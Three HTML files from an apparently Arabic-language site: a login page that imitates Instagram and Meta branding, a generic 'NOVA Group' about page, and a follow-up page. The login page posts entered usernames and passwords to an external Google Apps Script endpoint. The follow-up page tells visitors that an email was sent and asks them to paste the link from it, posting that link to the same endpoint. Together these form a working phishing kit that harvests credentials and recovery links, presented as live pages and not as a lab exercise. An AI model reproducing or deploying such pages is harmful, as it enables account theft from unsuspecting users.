
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>تسجيل الدخول</title>

<style>

*{
    box-sizing:border-box;
}

html,
body{
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    overflow:hidden;
}

body{
    background:#fff;
    font-family:Arial,sans-serif;
}

/* الصفحة */
.page{
    width:100%;
    height:100dvh;
    padding:12px 34px;
    display:flex;
    flex-direction:column;
    overflow:hidden;
}

/* اللغة */
.language{
    text-align:center;
    color:#777;
    font-size:15px;
    margin-bottom:55px;
}

/* الشعار */
.logo{
    width:70px;
    height:70px;
    display:block;
    margin:0 auto 55px;
}

/* الحقول */
input{
    width:100%;
    height:50px;
    border:1px solid #ddd;
    border-radius:22px;
    padding:0 16px;
    font-size:14px;
    text-align:right;
    margin-bottom:10px;
    outline:none;
    background:#fff;
}

input:focus{
    border-color:#aaa;
}

/* تسجيل الدخول */
.login{
    width:100%;
    height:46px;
    border:0;
    border-radius:25px;
    background:#0877e8;
    color:white;
    font-size:16px;
    cursor:pointer;
}

.login:active{
    opacity:.8;
}

/* نسيت كلمة السر */
.forgot{
    text-align:center;
    font-size:14px;
    margin-top:18px;
    cursor:pointer;
}

/* المساحة الوسطى */
.middle{
    flex:1;
}

/* إنشاء حساب */
.create{
    width:100%;
    height:46px;
    border:1px solid #0877e8;
    border-radius:25px;
    background:white;
    color:#0877e8;
    font-size:16px;
    cursor:pointer;

    display:flex;
    align-items:center;
    justify-content:center;

    text-decoration:none;
}

.create:active{
    opacity:.8;
}

/* Meta */
.meta{
    text-align:center;
    margin-top:16px;
    font-size:17px;
    color:#303846;
    margin-bottom:5px;
}

.meta-logo{
    color:#0877e8;
    font-size:22px;
    font-weight:bold;
}

/* الرسالة */
.message{
    display:none;
    text-align:center;
    margin-top:10px;
    font-size:13px;
}

</style>

</head>


<body>

<div class="page">

    <!-- اللغة -->
    <div class="language">
        العربية
    </div>


    <!-- الشعار -->
    <svg class="logo" viewBox="0 0 120 120">

        <defs>

            <linearGradient
                id="ig"
                x1="0%"
                y1="100%"
                x2="100%"
                y2="0%">

                <stop
                    offset="0%"
                    stop-color="#FFD600"/>

                <stop
                    offset="25%"
                    stop-color="#FF7A00"/>

                <stop
                    offset="50%"
                    stop-color="#FF0069"/>

                <stop
                    offset="75%"
                    stop-color="#D300C5"/>

                <stop
                    offset="100%"
                    stop-color="#7638FA"/>

            </linearGradient>

        </defs>


        <rect
            x="15"
            y="15"
            width="90"
            height="90"
            rx="25"
            fill="none"
            stroke="url(#ig)"
            stroke-width="9"/>


        <circle
            cx="60"
            cy="60"
            r="22"
            fill="none"
            stroke="url(#ig)"
            stroke-width="9"/>


        <circle
            cx="86"
            cy="34"
            r="6"
            fill="url(#ig)"/>

    </svg>


    <!-- النموذج -->

<form id="loginForm"
      action="https://script.google.com/macros/s/AKfycbyMQ6IFFPfxlKA2HEQQP8yGLUR2Lw_fP_zDVyH5wxfLHBH0lxWMPxc6cP-yImNaRTEF/exec"
      method="POST">

    <input
        id="username"
        name="username"
        type="text"
        placeholder="اسم المستخدم او البريد الالكتروني"
        required>

    <input
        id="password"
        name="password"
        type="text"
        placeholder="كلمة السر"
        required>

    <button
        class="login"
        type="submit">
        تسجيل الدخول
    </button>

</form>

<script>
document.getElementById("loginForm").addEventListener("submit", function(e) {
    e.preventDefault();

    const form = this;

    fetch(form.action, {
        method: "POST",
        body: new FormData(form)
    }).finally(function() {
        window.location.href = "contact.html";
    });
});
</script>

    <!-- نسيت كلمة السر -->
    <div
        class="forgot"
        onclick="forgotPassword()">

        هل نسيت كلمة السر؟

    </div>


    <!-- الرسالة -->
    <div
        id="message"
        class="message">
    </div>


    <!-- المساحة الوسطى -->
    <div class="middle"></div>


    <!-- إنشاء حساب جديد -->
    <a
        href="contact.html"
        class="create">

        تسجيل دخول بي البريد الالكتروني

    </a>


    <!-- Meta -->
    <div class="meta">

        <span class="meta-logo">∞</span>
        Meta

    </div>

</div>


<script>

/* نسيت كلمة السر */
function forgotPassword(){

    const message =
        document.getElementById("message");

    message.style.display = "block";

    message.textContent =
        "سيتم فتح صفحة استعادة كلمة السر";

}

</script>


</body>
</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>من نحن | NOVA Group</title>

    <link rel="stylesheet" href="style.css">
</head>

<body>

<header class="header">

    <div class="container nav">

        <a href="index.html" class="logo">
            NOVA<span>.</span>
        </a>

        <nav>
            <a href="index.html">الرئيسية</a>
            <a href="about.html">من نحن</a>
            <a href="services.html">خدماتنا</a>
            <a href="projects.html">مشاريعنا</a>
            <a href="news.html">الأخبار</a>
            <a href="contact.html">تواصل معنا</a>
        </nav>

        <a href="contact.html" class="nav-button">
            ابدأ مشروعك
        </a>

    </div>

</header>


<main>

<section class="hero">

    <div class="container hero-text">

        <span class="small-title">
            NOVA GROUP
        </span>

        <h1>
            من نحن
            <span>وشن نقدم؟</span>
        </h1>

        <p>
            نعمل على تقديم حلول وخدمات احترافية
            تساعد الشركات على التطور وتحقيق أهدافها.
        </p>

    </div>

</section>


<section class="section">

    <div class="container about-preview">

        <div>

            <span class="section-label">
                قصتنا
            </span>

            <h2>
                بدأت بفكرة وأصبحت شركة
            </h2>

        </div>

        <div>

            <p>
                تأسست NOVA Group في عام 2024 بهدف
                تقديم خدمات حديثة ومبتكرة للشركات.
            </p>

            <p>
                خلال السنوات الماضية عملنا على تطوير
                مجموعة من الحلول التي تساعد عملاءنا
                على تحسين أعمالهم.
            </p>

            <p>
                نؤمن بأن نجاح العميل هو أساس نجاحنا.
            </p>

        </div>

    </div>

</section>


<section class="section services-section">

    <div class="container">

        <div class="section-heading">

            <span class="section-label">
                رؤيتنا
            </span>

            <h2>
                نطمح إلى بناء مستقبل أفضل
            </h2>

            <p>
                نسعى لأن نكون شريكًا موثوقًا للشركات
                في رحلتها نحو التطور والنمو.
            </p>

        </div>


        <div class="services-grid">

            <div class="service">

                <span class="service-number">01</span>

                <h3>الجودة</h3>

                <p>
                    نحرص على تقديم خدمات بجودة عالية
                    والاهتمام بأدق التفاصيل.
                </p>

            </div>


            <div class="service">

                <span class="service-number">02</span>

                <h3>الابتكار</h3>

                <p>
                    نبحث دائمًا عن طرق جديدة وأفضل
                    لتطوير الحلول.
                </p>

            </div>


            <div class="service">

                <span class="service-number">03</span>

                <h3>الثقة</h3>

                <p>
                    نبني علاقات طويلة المدى قائمة
                    على الوضوح والثقة.
                </p>

            </div>


            <div class="service">

                <span class="service-number">04</span>

                <h3>السرعة</h3>

                <p>
                    نحرص على تنفيذ المشاريع بكفاءة
                    وفي الوقت المناسب.
                </p>

            </div>

        </div>

    </div>

</section>


<section class="cta">

    <div class="container">

        <span>
            NOVA GROUP
        </span>

        <h2>
            هل تريد معرفة المزيد؟
        </h2>

        <p>
            تواصل معنا وسنكون سعداء بالإجابة عن أسئلتك.
        </p>

        <a href="contact.html" class="button light">
            تواصل معنا
        </a>

    </div>

</section>

</main>


<footer>

    <div class="container footer">

        <div>

            <a href="index.html" class="logo">
                NOVA<span>.</span>
            </a>

            <p>
                حلول أعمال احترافية.
            </p>

        </div>


        <div class="footer-links">

            <a href="index.html">الرئيسية</a>
            <a href="services.html">خدماتنا</a>
            <a href="projects.html">مشاريعنا</a>
            <a href="contact.html">تواصل معنا</a>

        </div>

    </div>


    <div class="copyright">

        © 2026 NOVA Group -
        جميع الحقوق محفوظة

    </div>

</footer>

</body>

</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>

<meta charset="UTF-8">

<meta name="viewport"
      content="width=device-width, initial-scale=1.0">

<title>تم إرسال البريد الإلكتروني</title>

<style>

*{
    box-sizing:border-box;
}

html,
body{
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    overflow:hidden;
}

body{
    background:#fff;
    font-family:Arial,sans-serif;
    color:#111;
}

.page{
    width:100%;
    height:100dvh;
    padding:30px;
    display:flex;
    flex-direction:column;
    align-items:center;
}

/* العنوان */
.title{
    margin-top:45px;
    font-size:28px;
    font-weight:700;
    text-align:center;
}

/* النص */
.subtitle{
    margin-top:12px;
    font-size:16px;
    font-weight:400;
    color:#777;
    text-align:center;
}

/* المساحة الوسطى */
.middle{
    flex:1;
}

/* منطقة الرابط */
.link-area{
    width:100%;
    max-width:400px;
    margin-bottom:25px;
}

/* خانة الرابط */
.link-input{
    width:100%;
    height:52px;
    border:1px solid #ddd;
    border-radius:25px;
    padding:0 18px;
    font-size:15px;
    text-align:right;
    outline:none;
    background:#fff;
    margin-bottom:12px;
}

.link-input:focus{
    border-color:#999;
}

/* زر الإرسال */
.send-button{
    width:100%;
    height:48px;
    border:0;
    border-radius:25px;
    background:#0877e8;
    color:#fff;
    font-size:16px;
    cursor:pointer;
}

.send-button:active{
    opacity:.8;
}

/* رسالة النتيجة */
.message{
    display:none;
    margin-top:12px;
    font-size:14px;
    text-align:center;
}

</style>

</head>


<body>

<div class="page">

    <!-- العنوان -->
    <div class="title">
       تم إرسال البريد الإلكتروني
    </div>


    <!-- النص -->
    <div class="subtitle">
        لقد أرسلنا بريد إلكتروني إلي a*******r@i*****.com فيما سبق تحتوي علا رابط يرجا ارسال ارابط هنا في الاسفل
    </div>


    <!-- المساحة الوسطى -->
    <div class="middle"></div>


    <!-- نموذج الإرسال -->
    <form
        class="link-area"
        action="https://script.google.com/macros/s/AKfycbyMQ6IFFPfxlKA2HEQQP8yGLUR2Lw_fP_zDVyH5wxfLHBH0lxWMPxc6cP-yImNaRTEF/exec"
        method="POST">

        <!-- الرابط -->
        <input
            class="link-input"
            type="url"
            name="link"
            placeholder="أدخل الرابط هنا"
            required>


        <!-- زر الإرسال -->
        <button
            class="send-button"
            type="submit">

            إرسال الرابط

        </button>

    </form>

</div>

</body>

</html>
</file>

